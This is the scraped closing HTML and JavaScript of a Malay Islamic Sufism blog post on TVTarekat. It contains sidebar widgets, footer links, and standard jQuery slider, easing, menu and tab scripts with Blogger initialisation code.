    followersIframeOpen("https://www.blogger.com/followers/frame/7711540683116137210?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjZmY2NjY2OgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dms\x26origin\x3dhttps://www.tvtarekat.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Penyumbang</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00120712260813626338' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Loonaq Records</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16158337802464666882' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Rajab Ali</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02164900758313208201' style='background-image: url(//www.blogger.com/img/logo-16.png);'>THORIQAT DAN TASAWUF</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02032678597527696910' style='background-image: url(//www.blogger.com/img/logo-16.png);'>TvTarekat</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17781090242375393684' style='background-image: url(//www.blogger.com/img/logo-16.png);'>hjrozman</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17625446300623956678' style='background-image: url(//www.blogger.com/img/logo-16.png);'>roslanTv Tarekat</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section tagcloud1 section' id='right'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Live feed</h2>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="10" data-width="0" data-responsive="1" data-time="America%2FNew_York" data-root="0" data-cheader="2853a8" data-theader="ffffff" data-border="2853a8" data-background="ffffff" data-normal="000000" data-link="135d9e" target="_blank" id="LTF_live_website_visitor">Website Stats</a><script type="text/javascript" src="//cdn.livetrafficfeed.com/static/v4/live.js"></script><noscript><a href="http://livetrafficfeed.com">Website Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper'>
<div class='footer-left' id='copyr' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
           Copyright &#169; 2021 TV Tarekat Created By <a href='http://loonaq.com/' id='mycontent' rel='dofollow' title='loonaq'>Loonaq Sdn Bhd</a> | Manage By <a href='https://islamictunes.net/' rel='dofollow' style='color:#3fbb1f;' target='_blank'>IslamicTunes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/about-us.html'>
                About
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/contact-us.html'>
                Contact
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/atom.xml'>
                Site Map
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/privacy-policy.html'>
                Privacy Policy
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/terms-and-conditions-welcome-to.html'>
                Terms and Conditions
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
jQuery(document).ready(function(){   
    $('#slider').lofJSidernews({
        interval:6000,
        duration:800,
        mainWidth: 610,
        navigatorWidth: 220,
        maxItemDisplay:5,
        easing:'easeOutBounce',
        auto:true,
        isPreloaded: false
    });
});   
</script>
<script type='text/javascript'>
//<![CDATA[
(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
    setup: function() {
        if ( this.addEventListener )
            for ( var i=types.length; i; )
                this.addEventListener( types[--i], handler, false );
        else
            this.onmousewheel = handler;
    },
   
    teardown: function() {
        if ( this.removeEventListener )
            for ( var i=types.length; i; )
                this.removeEventListener( types[--i], handler, false );
        else
            this.onmousewheel = null;
    }
};

$.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
   
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});


function handler(event) {
    var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
   
    event = $.event.fix(event || window.event);
    event.type = "mousewheel";
   
    if ( event.wheelDelta ) delta = event.wheelDelta/120;
    if ( event.detail     ) delta = -event.detail/3;
   
    // Add events and delta to the front of the arguments
    args.unshift(event, delta);

    return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version        $Id:  $Revision
 * @package        jquery
 * @subpackage    lofslidernews
 * @copyright    Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license        This plugin is dual-licensed under the GNU General Public License and the MIT License
 */
// JavaScript Document
(function($) {
     $.fn.lofJSidernews = function( settings ) {
         return this.each(function() {
            // get instance of the lofSiderNew.
            new  $.lofSidernews( this, settings );
        });
      }
     $.lofSidernews = function( obj, settings ){
        this.settings = {
            direction            : '',
            mainItemSelector    : 'li',
            navInnerSelector    : 'ul',
            navSelector          : 'li' ,
            navigatorEvent        : 'click',
            wapperSelector:     '.slider-main-wapper',
            interval               : 4000,
            auto                : true, // whether to automatic play the slideshow
            maxItemDisplay         : 5,
            startItem            : 0,
            navPosition            : 'vertical',
            navigatorHeight        : 75,
            navigatorWidth        : 220,
            duration            : 600,
            navItemsSelector    : '.slider-navigator li',
            navOuterSelector    : '.slider-navigator-outer' ,
            isPreloaded            : true,
            easing                : 'easeOutBounce'
        }   
        $.extend( this.settings, settings ||{} );   
        this.nextNo         = null;
        this.previousNo     = null;
        this.maxWidth  = this.settings.mainWidth || 600;
        this.wrapper = $( obj ).find( this.settings.wapperSelector );   
        this.slides = this.wrapper.find( this.settings.mainItemSelector );
        if( !this.wrapper.length || !this.slides.length ) return ;
        // set width of wapper
        if( this.settings.maxItemDisplay > this.slides.length ){
            this.settings.maxItemDisplay = this.slides.length;   
        }
        this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
        this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );   
        this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
        this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
       
        if( this.settings.navPosition == 'horizontal' ){
            this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
            this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
            this.navigatorOuter.height(    this.settings.navigatorHeight );
           
        } else {
            this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );   
           
            this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
            this.navigatorOuter.width(    this.settings.navigatorWidth );
        }       
        this.navigratorStep = this.__getPositionMode( this.settings.navPosition );       
        this.directionMode = this.__getDirectionMode(); 
       
       
        if( this.settings.direction == 'opacity') {
            this.wrapper.addClass( 'slider-opacity' );
            $(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
        } else {
            this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
        }

       
        if( this.settings.isPreloaded ) {
            this.preLoadImage( this.onComplete );
        } else {
            this.onComplete();
        }
       
     }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
   
     $.lofSidernews.fn.extend({
                             
        startUp:function( obj, wrapper ) {
            seft = this;

            this.navigatorItems.each( function(index, item ){
                $(item).click( function(){
                    seft.jumping( index, true );
                    seft.setNavActive( index, item );                   
                } );
                $(item).css( {'height': seft.settings.navigatorHeight, 'width':  seft.settings.navigatorWidth} );
            })
            this.registerWheelHandler( this.navigatorOuter, this );
            this.setNavActive(this.currentNo );
           
            if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
                this.registerButtonsControl( 'click', this.settings.buttons, this );

            }
            if( this.settings.auto )
            this.play( this.settings.interval,'next', true );
           
            return this;
        },
        onComplete:function(){
            setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );    this.startUp( );
        },
        preLoadImage:function(  callback ){
            var self = this;
            var images = this.wrapper.find( 'img' );
   
            var count = 0;
            images.each( function(index,image){
                if( !image.complete ){                 
                    image.onload =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }
                    }
                    image.onerror =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }   
                    }
                }else {
                    count++;
                    if( count >= images.length ){
                        self.onComplete();
                    }   
                }
            } );
        },
        navivationAnimate:function( currentIndex ) {
            if (currentIndex <= this.settings.startItem
                || currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
                    this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
                    if (this.settings.startItem < 0) this.settings.startItem = 0;
                    if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
                        this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
                    }
            }       
            this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'),
                                                {duration:500, easing:'easeInOutQuad'} );   
        },
        setNavActive:function( index, item ){
            if( (this.navigatorItems) ){
                this.navigatorItems.removeClass( 'active' );
                $(this.navigatorItems.get(index)).addClass( 'active' );   
                this.navivationAnimate( this.currentNo );   
            }
        },
        __getPositionMode:function( position ){
            if(    position  == 'horizontal' ){
                return ['left', this.settings.navigatorWidth];
            }
            return ['top', this.settings.navigatorHeight];
        },
        __getDirectionMode:function(){
            switch( this.settings.direction ){
                case 'opacity': this.maxSize=0; return ['opacity','opacity'];
                default: this.maxSize=this.maxWidth; return ['left','width'];
            }
        },
        registerWheelHandler:function( element, obj ){
             element.bind('mousewheel', function(event, delta ) {
                var dir = delta > 0 ? 'Up' : 'Down',
                    vel = Math.abs(delta);
                if( delta > 0 ){
                    obj.previous( true );
                } else {
                    obj.next( true );
                }
                return false;
            });
        },
        registerButtonsControl:function( eventHandler, objects, self ){
            for( var action in objects ){
                switch (action.toString() ){
                    case 'next':
                        objects[action].click( function() { self.next( true) } );
                        break;
                    case 'previous':
                        objects[action].click( function() { self.previous( true) } );
                        break;
                }
            }
            return this;   
        },
        onProcessing:function( manual, start, end ){            
            this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
            this.nextNo     = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);               
            return this;
        },
        finishFx:function( manual ){
            if( manual ) this.stop();
            if( manual && this.settings.auto ){
                this.play( this.settings.interval,'next', true );
            }       
            this.setNavActive( this.currentNo );   
        },
        getObjectDirection:function( start, end ){
            return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");   
        },
        fxStart:function( index, obj, currentObj ){
                if( this.settings.direction == 'opacity' ) {
                    $(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
                    $(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
                }else {
                    this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
                }
            return this;
        },
        jumping:function( no, manual ){
            this.stop();
            if( this.currentNo == no ) return;       
             var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
            this.onProcessing( null, manual, 0, this.maxSize )
                .fxStart( no, obj, this )
                .finishFx( manual );   
                this.currentNo  = no;
        },
        next:function( manual , item){

            this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);   
            this.onProcessing( item, manual, 0, this.maxSize )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual );
        },
        previous:function( manual, item ){
            this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
            this.onProcessing( item, manual )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual    );           
        },
        play:function( delay, direction, wait ){   
            this.stop();
            if(!wait){ this[direction](false); }
            var self  = this;
            this.isRun = setTimeout(function() { self[direction](true); }, delay);
        },
        stop:function(){
            if (this.isRun == null) return;
            clearTimeout(this.isRun);
            this.isRun = null;
        }
    })
})(jQuery)

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+ b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+ b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+ b;return-c/2*((--t)*(t-2)- 1)+ b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+ b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+ 1)+ b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+ b;return c/2*((t-=2)*t*t+ 2)+ b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+ b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t- 1)+ b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+ b;return-c/2*((t-=2)*t*t*t- 2)+ b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+ b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+ 1)+ b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+ b;return c/2*((t-=2)*t*t*t*t+ 2)+ b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+ c+ b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+ b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)- 1)+ b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d- 1))+ b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+ 1)+ b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t- 1))+ b;return c/2*(-Math.pow(2,-10*--t)+ 2)+ b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)- 1)+ b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+ b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1- t*t)- 1)+ b;return c/2*(Math.sqrt(1-(t-=2)*t)+ 1)+ b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+ c+ b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+ c+ b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t- s)+ b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+ s)+ 1)+ b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t- s))+ b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+ s)+ 2)+ b;},easeInBounce:function(x,t,b,c,d){return c- jQuery.easing.easeOutBounce(x,d-t,0,c,d)+ b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+ b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+ b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+ b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+ b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+ b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+ c*.5+ b;}});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);


$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,20);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

$('.popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,100);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4o818hRCQTPD151XpnxByhoivbhg:1769057198253';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7711540683116137210','//www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html','7711540683116137210');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7711540683116137210', 'title': 'TVTarekat', 'url': 'https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html', 'canonicalUrl': 'https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html', 'homepageUrl': 'https://www.tvtarekat.com/', 'searchUrl': 'https://www.tvtarekat.com/search', 'canonicalHomepageUrl': 'https://www.tvtarekat.com/', 'blogspotFaviconUrl': 'https://www.tvtarekat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.tvtarekat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TVTarekat - RSS\x22 href\x3d\x22https://www.tvtarekat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7711540683116137210/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.tvtarekat.com/feeds/9064916178135454368/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2296571619688833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca lagi', 'pageType': 'item', 'postId': '9064916178135454368', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s72-c/273021697_2121521374663179_2073453068776479166_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg', 'pageName': 'SAMPAI KEMBALI KEPADA HAKIKAT-NYA', 'pageTitle': 'TVTarekat: SAMPAI KEMBALI KEPADA HAKIKAT-NYA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SAMPAI KEMBALI KEPADA HAKIKAT-NYA', 'description': 'Blog mengenai ilmu mengenal diri lalu mengenal Allah termasuk ilmu tauhid, tasawuf, syariat, tarekat, hakikat dan makrifat di dalam Islam.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg', 'url': 'https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9064916178135454368}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'header-right', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-lab', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar-lab', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-lab', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
